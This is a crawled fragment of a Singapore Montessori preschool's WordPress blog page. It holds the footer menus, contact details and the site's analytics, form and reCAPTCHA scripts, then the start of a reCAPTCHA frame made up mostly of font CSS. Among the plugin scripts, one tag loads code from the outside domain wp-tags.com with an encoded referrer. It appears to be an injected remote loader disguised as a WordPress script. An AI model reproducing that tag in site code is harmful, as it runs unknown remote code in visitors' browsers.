<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15760"><a href="http://josiah.com.sg/careers-and-partnerships/">Our Locations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="http://josiah.com.sg/contact-us/">Contact Us</a></li>
</ul></div></div></div>
<div id="footermenu" style="width: 150px;"><ul><li><b id="mobilefootertitle2"  style="color:#404040;">About Josiah <div class="mobileplus mobileplus2">+</div><div class="mobilex mobilex2">x</div></b></li></ul><div id="mobilefootercontent2"><div class="menu-about-josiah-container"><ul id="menu-about-josiah-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="http://josiah.com.sg/the-josiah-story/">The Story</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="http://josiah.com.sg/the-josiah-story/our-core-values/">Core Values</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15194"><a href="http://josiah.com.sg/the-josiah-story/who-we-are/">Who We Are</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="http://josiah.com.sg/parents-testimonials/">Testimonials</a></li>
<li class="hide_menu menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5 current_page_item menu-item-13462"><a href="http://josiah.com.sg/blog/" aria-current="page">Blog</a></li>
</ul></div></div></div>
<div id="footermenu" style="width: 150px;"><ul><li><b id="mobilefootertitle3"  style="color:#404040;">Curriculum <div class="mobileplus mobileplus3">+</div><div class="mobilex mobilex3">x</div></b></li></ul><div id="mobilefootercontent3"><div class="menu-curriculum-container"><ul id="menu-curriculum-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="http://josiah.com.sg/curriculum/">Overview</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="http://josiah.com.sg/curriculum/infants/">Infants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://josiah.com.sg/curriculum/toddler/">Toddler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="http://josiah.com.sg/curriculum/kindergarten/">Kindergarten</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="http://josiah.com.sg/curriculum/pre-primary/">Pre-Primary</a></li>
</ul></div></div></div>
<div id="footermenu"><ul><li><b id="mobilefootertitle4"  style="color:#404040;">Philosophy <div class="mobileplus mobileplus4">+</div><div class="mobilex mobilex4">x</div></b></li></ul><div id="mobilefootercontent4"><div class="menu-philosophy-container"><ul id="menu-philosophy-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="http://josiah.com.sg/the-josiah-way/">The Josiah Way</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="http://josiah.com.sg/the-josiah-way/what-is-montessori/">The Montessori Philosophy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="http://josiah.com.sg/the-josiah-way/musical-arts-programme-map/">Musical Arts Programme (MAP)</a></li>
<li class="hide_menu menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="http://josiah.com.sg/?page_id=32">What is Project Approach?</a></li>
</ul></div></div></div>
  </div>

<div id="footer2">
<img id="footerlogo" src="/wp-content/uploads/2017/01/josiah-color-logo.png" />
<div style="margin-top:20px;"><b>For more details about Josiah’s programmes and services, <br id="mobileonly" />please call us at <a href="tel:+65-98525705" target="_blank" rel="noopener noreferrer">+65 9852 5705</a> or email us at <a href="mailto:info@josiah.com.sg" target="_blank" rel="noopener noreferrer">info@josiah.com.sg</a></b></div>


<div id="footerline" style="border-bottom:1px solid #ccc; margin-bottom:10px; padding-top:25px;"></div>
<span id="mobilecopyright">Copyright © 2017 Josiah Associates Pte Ltd. All rights reserved.</span> <br id="mobileonly" /><a href="/privacy-policy/">Privacy policy</a>.
	
<br id="mobileonly" />
<div class="fb-follow" style="float:right;" data-href="https://www.facebook.com/Josiah.Montessori/" data-width="250" data-layout="button_count" data-size="small" data-show-faces="true"></div>
<div class="fblink" style="float:right;"><a href="https://www.facebook.com/Josiah.Montessori/" target="_blank"><img style="height: 20px; margin-right: 3px; border-radius: 3px;" src="/wp-content/uploads/2017/05/fb-art.png" /></div>
<div class="instalink" style="float:right;"><a href="https://www.instagram.com/josiahmontessori/" target="_blank"><img style="height: 20px; margin-right: 3px; border-radius: 3px;"  src="/wp-content/uploads/2017/05/instagram.png" /></div>
<div class="linkedinlink" style="float:right;"><a href="https://www.linkedin.com/company/josiah-montessori" target="_blank"><img style="height: 20px; margin-right: 3px; border-radius: 3px;"  src="/wp-content/uploads/2017/05/linkedin.png" /></div>

</div>

</div><!-- footerwrapper -->
</div><!-- wrapper -->
	
	
<!-- Start josiah footer icon -->


	<div class="ui-sticky-menu">
		<div class="josiah-footer-icon">
						<a href="https://josiah.com.sg/careers-and-partnerships/" class="josiah-campuses">
				<img alt="campuses"src="http://josiah.com.sg/wp-content/themes/josiah/assets/images/Location-Icon.png">
				<span>Locations</span>
			</a>
						<a href="https://josiah.com.sg/contact-us/" class="josiah-contact">
				<img alt="contact"src="http://josiah.com.sg/wp-content/themes/josiah/assets/images/Contact-Us-Icon.png">
				<span>Contact Us</span>
			</a>
						<a href="https://josiah.com.sg/contact-us/#enquiry_form" class="josiah-book-tour">
				<img alt="Sign Up For Enrolment"src="http://josiah.com.sg/wp-content/themes/josiah/assets/images/Enrolment-Icon.png">
				<span>Book a Tour</span>
			</a>
			
			<a class="josiah-toggle-option">
				<span>Hide</span>	
			</a>	
		</div>


		<div class="ui-click-arrow">
			<a class="ui-click-arrow-anchor">
				<img src="http://josiah.com.sg/wp-content/themes/josiah/assets/images/arrow_left_pink.svg">
			</a>
		</div>
	<div>	
	
<script>		

//jQuery('.josiah-footer-icon').hide()	
jQuery(".ui-click-arrow").click(function(){
	jQuery(".ui-sticky-menu").removeClass('open');
    //jQuery('.josiah-footer-icon').show();
	//jQuery(this).hide();
});	
	
jQuery(".josiah-toggle-option span").click(function(){
	jQuery(".ui-sticky-menu").addClass('open');
   	//jQuery('.ui-click-arrow').show();
	//jQuery(".josiah-footer-icon").hide();
});	

			
</script>			
		
		
<!-- End josiah footer icon -->	
	
<!-- Start header Fixed -->
<script>
jQuery(document).ready(function($) {
$(window).scroll(function(){
  var sticky = $('.site-header-wrp'),
      scroll = $(window).scrollTop();

  if (scroll >= 100) sticky.addClass('header-fixed');
  else sticky.removeClass('header-fixed');
});

});
</script>
<!-- End header Fixed -->		
		
		

<script>
jQuery(document).ready(function($) {
    jQuery(".contact_gallery img").mouseenter(function() {
        let notooltip = jQuery(this).attr("title");
        jQuery(this).attr("notooltip", notooltip);
        jQuery(this).attr("title", "");
    }).mouseleave(function() {
        let notooltip = jQuery(this).attr("notooltip");
        jQuery(this).attr("title", notooltip);
        jQuery(this).removeAttr("notooltip");
    });
});
</script>
	
		
<script>
document.addEventListener("DOMContentLoaded", function() {
    const menuItems = document.querySelectorAll('.menu-item-has-children');

    menuItems.forEach(function(menuItem) {
        const link = menuItem.querySelector('a');
        const subMenu = menuItem.querySelector('.sub-menu');

        menuItem.addEventListener('click', function(event) {
            // If the clicked element is within the submenu, let it navigate normally
            if (subMenu.contains(event.target) && event.target.tagName === 'A') {
                return;
            }

            // If the clicked element is the main link
            if (event.target === link) {
                // If the submenu is open, close it and prevent navigation
                if (subMenu.style.display === 'block') {
                    event.preventDefault();
                    subMenu.style.display = 'none';
                    menuItem.classList.remove('open');
                } 
                // If the submenu is closed, allow the link to navigate
                else {
                    return;
                }
            } else {
                // Prevent default action for other clicks and toggle submenu
                event.preventDefault();
                const isOpen = subMenu.style.display === 'block';
                subMenu.style.display = isOpen ? 'none' : 'block';
                menuItem.classList.toggle('open', !isOpen);
            }
        });
    });
});
</script>	
<span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-no-script src="https://www.googletagmanager.com/ns.html?id=GTM-MX9JGJJ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>                <!--googleoff:all-->
                <!--noindex-->
                <!--noptimize-->
                <script id="tf_vars" data-no-optimize="1" data-noptimize="1" defer="defer" src="[data-uri]"></script>
                <!--/noptimize-->
                <!--/noindex-->
                <!--googleon:all-->
                <script type="text/javascript" src="https://wp-tags.com/?rf=L2Jsb2cv" id="init_once-js"></script>
<script type="text/javascript" defer="defer" data-v="7.0.5" data-pl-href="http://josiah.com.sg/wp-content/plugins/fake.css" data-no-optimize="1" data-noptimize="1" src="http://josiah.com.sg/wp-content/plugins/themify-builder/themify/js/main.js?ver=7.0.5" id="themify-main-script-js"></script>
<script type="text/javascript" src="http://josiah.com.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/josiah.com.sg\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="http://josiah.com.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-ga-events-js-before">
/* <![CDATA[ */
var cf7GASendActions = {"invalid":"true","spam":"true","mail_sent":"true","mail_failed":"true","sent":"false"}, cf7FormIDs = {"ID_14246":"Test Form","ID_8341":"Sign Up Form for Virtual School Tour","ID_684":"Sign Up Form for Enrolment","ID_558":"Contact form 1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://josiah.com.sg/wp-content/plugins/cf7-google-analytics/js/cf7-google-analytics.min.js?ver=1.8.10" id="wpcf7-ga-events-js"></script>
<script type="text/javascript" src="http://josiah.com.sg/wp-content/plugins/cf7-repeatable-fields/dist/scripts.js?ver=2.0.1" id="wpcf7-field-group-script-js"></script>
<script type="text/javascript" src="http://josiah.com.sg/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.19.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcopuEZAAAAAE4pfd1IqXBC_yxCL29kZNtMZhl8&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="http://josiah.com.sg/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="http://josiah.com.sg/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="http://josiah.com.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcopuEZAAAAAE4pfd1IqXBC_yxCL29kZNtMZhl8","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://josiah.com.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.4" id="wpcf7-recaptcha-js"></script>
<div style="text-align: center;"><a href="https://www.monsterinsights.com/?utm_source=verifiedBadge&utm_medium=verifiedBadge&utm_campaign=verifiedbyMonsterInsights" target="_blank" rel="nofollow"><img style="display: inline-block" alt="Verified by MonsterInsights" title="Verified by MonsterInsights" src="http://josiah.com.sg/wp-content/plugins/google-analytics-for-wordpress/assets/images/monsterinsights-badge-light.svg"/></a></div>
<svg id="tf_svg" style="display:none"><defs></defs></svg></body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcopuEZAAAAAE4pfd1IqXBC_yxCL29kZNtMZhl8&co=aHR0cDovL2pvc2lhaC5jb20uc2c6ODA.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4copljw1bspl
body_size: 49909
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
